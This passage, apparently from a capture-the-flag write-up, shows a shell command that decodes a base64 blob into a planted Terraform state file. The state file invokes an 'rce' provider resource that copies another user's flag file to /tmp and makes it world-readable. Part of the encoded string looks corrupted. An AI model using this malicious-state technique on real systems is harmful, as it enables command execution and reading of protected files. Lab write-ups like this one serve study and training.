 echo ewogICJ2ZXJzaW9uIjogNCwKICAidGVycmFmb3JtX3ZlcnNpb24iOiAiMS4xNC4zIiwKICAic2VyaWFsIjogMzIsCiAgImxpbmVhZ2UiOiAiYzhjNDczOTgtMjY4Mi0yODY3LWYzNWQtNDE1MTZlZDk1MmU1IiwKICAib3V0cHV0cyI6IHt9LAogICJyZXNvdXJjZXMiOiBbCiAgICAgIHsKICAgICAgIm1vZGUiOiAibWFuYWdlZCIsCiAgICAgICJ0eXBlIjogInJjZSIsCiAgICAgICJuYW1lIjogImNvcHlfZmxhZ19mb3JfbWUiLAogICAgICAicHJvdmlkZXIiOiAicHJvdmlkZXJbXCJyZWdpc3RyeS50ZXJyYWZvcm0uaW8vb2ZmZW5zaXZlLWFjdGlvbnMvc3RhdGVmaWxlLXJjZVwiXSIsCiAgICAgICJpbnN0YW5jZXMiOiBbCiAgICAgICSNIPPEDaGVtYV92ZXJzaW9uIjogMCwKICAgICAgICAgICJhdHRyaWJ1dGVzIjogewogICAgICAgICAgICAiY29tbWFuZCI6ICJjYXQgL2hvbWUvdGZ1c2VyL2ZsYWcgPj4gL3RtcC9mbGFnICYmIGNobW9kIDc3NyAvdG1wL2ZsYWciLAogICAgICAgICAgICAiaWQiOiAicmNlIgogICAgICAgICAgfSwKICAgICAgICAgICJzZW5zaXRpdmVfYXR0cmlidXRlcyI6IFtdLAogICAgICAgICAgInByaXZhdGUiOiAiYm5Wc2JBPT0iCiAgICAgICAgfQogICAgICBdCiAgICB9CiAgXSwKICAiY2hlY2tfcmVzdWx0cyI6IG51bGwKfQ== | base64 -d > /tmp/terraform.tfstate && chmod 777 /tmp/terraform.tfstateNext I restarted my shell and immediately executed the above command. After a little bit of waiting we are presented with our flag file!